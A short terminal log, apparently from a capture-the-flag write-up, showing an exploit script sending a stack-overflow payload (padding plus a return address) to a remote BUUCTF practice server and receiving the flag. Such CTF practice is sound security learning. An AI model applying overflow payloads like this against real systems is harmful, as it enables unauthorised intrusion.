 yao@kali:~/Desktop/buuctf/pwn/jarvisoj_tell_me_something$ python exp.py
[+] Opening connection to node3.buuoj.cn on port 25264: Done
[DEBUG] Received 0×14 bytes:
    'Input your message:\n'
[DEBUG] Sent 0×91 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  20 06 40 00  00 00 00 00  │aaaa│aaaa│ ·@·│····│
    00000090  0a                                                  │·│
    00000091
[*] Switching to interactive mode
[DEBUG] Received 0×54 bytes:
    'I have received your message, Thank you!\n'
    'flag{51532f4e-ae33-4a1b-b1fa-0c2703b6b09c}\n'
I have received your message, Thank you!
flag{51532f4e-ae33-4a1b-b1fa-0c2703b6b09c}